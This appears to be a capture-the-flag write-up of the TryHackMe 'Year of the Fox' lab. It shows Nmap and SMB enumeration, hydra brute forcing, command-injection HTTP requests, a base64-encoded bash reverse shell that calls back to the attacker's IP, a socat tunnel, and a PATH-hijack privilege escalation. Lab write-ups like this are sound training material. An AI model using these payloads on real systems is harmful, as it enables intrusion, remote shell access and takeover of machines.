[TryHackMe] Year of the Fox
Overview
This is a writeup for TryHackMe VM Year of the Fox. Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 80/tcp/http/Apache httpd 2.4.29: enumerate_proto_http, exploit_command_injection, privesc_env_relative_path
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.80 scan initiated Wed Jul 29 19:54:07 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/kali/toolbox/repos/writeupsall/thm.yotf/10.10.41.240/scans/_quick_tcp_nmap.txt -oX /home/kali/toolbox/repos/writeupsall/thm.yotf/10.10.41.240/scans/xml/_quick_tcp_nmap.xml 10.10.41.240
Increasing send delay for 10.10.41.240 from 0 to 5 due to 25 out of 82 dropped probes since last increase.
Nmap scan report for 10.10.41.240
Host is up, received user-set (0.21s latency).
Scanned at 2020-07-29 19:54:22 IST for 42s
Not shown: 997 closed ports
Reason: 997 conn-refused
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=You want in? Gotta guess the password!
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
445/tcp open netbios-ssn syn-ack Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
Service Info: Hosts: year-of-the-fox.lan, YEAR-OF-THE-FOX
Host script results:
|_clock-skew: mean: -20m00s, deviation: 34m37s, median: -1s
| nbstat: NetBIOS name: YEAR-OF-THE-FOX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| YEAR-OF-THE-FOX<00> Flags: <unique><active>
| YEAR-OF-THE-FOX<03> Flags: <unique><active>
| YEAR-OF-THE-FOX<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| YEAROFTHEFOX<00> Flags: <group><active>
| YEAROFTHEFOX<1d> Flags: <unique><active>
| YEAROFTHEFOX<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 57972/tcp): CLEAN (Couldn't connect)
| Check 2 (port 24267/tcp): CLEAN (Couldn't connect)
| Check 3 (port 63864/udp): CLEAN (Failed to receive data)
| Check 4 (port 42720/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: year-of-the-fox
| NetBIOS computer name: YEAR-OF-THE-FOX\x00
| Domain name: lan
| FQDN: year-of-the-fox.lan
|_ System time: 2020-07-29T15:24:57+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-29T14:24:57
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 29 19:55:04 2020 -- 1 IP address (1 host up) scanned in 56.96 seconds
2. Here a summary of open ports and associated AutoRecon scan files:

3. We find 80/tcp to be open and enumerate it further. The webapp enforces authentication due to which we are not allowed to view any pages. We will need to find the credentials for the web app to proceed with this further:
4. From the scan results SMB for ports, we find that there are two active users on this machine: fox and rascal
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\fox (Local User)
User Name : fox
Full Name : fox
Home Drive : \\year-of-the-fox\fox
Dir Drive :
Profile Path: \\year-of-the-fox\fox\profile
Logon Script:
S-1-22-1-1001 Unix User\rascal (Local User)
Use of uninitialized value $user_info in pattern match (m//) at ./enum4linux.pl line 932.
=============================================
| Getting printer info for 10.10.41.240 |
=============================================
No printers returned.
enum4linux complete on Wed Jul 29 20:18:34 2020
5. We run a password bruteforce scan against the webapp for both usernames and find a hit:
hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.41.240 http-head /

6. Upon logging in, we see a webpage with a search text box try out a few queries. Submitting an empty string shows a listing of 3 files. We setup Burp proxy and start enumerating the search functionality further:




7. We find a way to escape the search input and get command execution on the target machine:
POST /assets/php/search.php HTTP/1.1
Host: 10.10.41.240
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.41.240/
Content-Type: text/plain;charset=UTF-8
Content-Length: 101
Authorization: Basic cmFzY2FsOmxvdmU=
Connection: close
{"target":"\";whoami\n"}

8. We use this to triage the file system and find the first web flag file:
POST /assets/php/search.php HTTP/1.1
Host: 10.10.41.240
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.41.240/
Content-Type: text/plain;charset=UTF-8
Content-Length: 101
Authorization: Basic cmFzY2FsOmxvdmU=
Connection: close
{"target":"\"cat ../../../web-flag.txt;\n"}

Findings
Open Ports
80/tcp http Apache httpd 2.4.29
139/tcp netbios-ssn Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
445/tcp netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
Users
ssh: rascal, fox
webapp: rascal
Phase #2: Exploitation
1. We further leverage the command execution vulnerability to get interactive access on the target machine. For this, we first start a local netcat listener and use a bash reverse shell:
nc -nlvp 4433
POST /assets/php/search.php HTTP/1.1
Host: 10.10.41.240
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.41.240/
Content-Type: text/plain;charset=UTF-8
Content-Length: 101
Authorization: Basic cmFzY2FsOmxvdmU=
Connection: close
{"target":"\";echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI2LjE4OS80NDMzIDA+JjE=' | base64 -d | bash \n"}


2. We get a shell with www-data privileges and use it to probe further. From the listing of open ports, we find that the ssh port 22/tcp is open and accepting connection only on the localhost interface. We can use socat to tunnel this port to probe it from our attacking system:
socat tcp-listen:1337,reuseaddr,fork tcp:localhost:22

3. With this, we now have tunneled localhost:22 to 10.10.41.240:1337 and can now run a ssh password bruteforce for user fox on it. After a few minutes we find a hit and can now login:
hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://10.10.41.240:1337
ssh fox@10.10.41.240 -p1337


4. We find the second flag file /home/fox/user-flag.txt:

Phase #2.5: Post Exploitation
www-data@year-of-the-fox> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-fox>
www-data@year-of-the-fox> uname
Linux year-of-the-fox 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@year-of-the-fox>
www-data@year-of-the-fox> ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.41.240 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::12:4bff:fe54:f2e0 prefixlen 64 scopeid 0x20<link>
ether 02:12:4b:54:f2:e0 txqueuelen 1000 (Ethernet)
RX packets 76192 bytes 8543685 (8.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 72416 bytes 14679085 (14.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 6896 bytes 489426 (489.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6896 bytes 489426 (489.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@year-of-the-fox>
www-data@year-of-the-fox> users
rascal
fox
root
Phase #3: Privilege Escalation
1. We find that we can execute the /usr/sbin/shutdown file with sudo. Since the target machine doesn't have strings installed, we transfer this file to our attacking machine and investigate further. We find a reference to the poweroff binary name, which when combined with the fact that secure_path is not defined within /etc/sudoers (seen in sudo -l output), hint that a environment path modification vector could help us escalate privileges:

2. We copy bash to the local directory, rename it to poweroff and modify the PATH environment variable to search for file within current directory first. With this change, we then execute shutdown file and get elevated privileges:
cp /bin/bash ./
mv ./bash poweroff
ls -la poweroff /bin/bash
md5sum poweroff /bin/bash
sudo /usr/sbin/shutdown


3. We see the third flag file root.txt but it turns out to be placeholder. After some searching, we find the actual root flag file .did-you-think-I-was-useless.root, hidden within user rascal's home directory:
cat /home/rascal/.did-you-think-I-was-useless.root


Learning/Recommendation
- The webapp exposed a search field which was vulnerable to command injection. This allowed the attacker to gain interactive access of the target machine. It is advised to follow a secure development lifecycle for critical production web applications.
- The
shutdownbinary was vulnerable to a path expansion attack which allowed the attacker to gain elevated privileges.
Loot
Credentials
ssh: fox/1234...
webapp: rascal/l...
Flags
/var/www/web-flag.txt: THM{Nzg2ZWQwYWUwN2UwOTU3N............
/home/fox/user-flag.txt: THM{Njg3NWZhNDBjMmNlMzNkM............
/home/rascal/.did-you-think-I-was-useless.root: THM{ODM3NTdkMDljYmM4.................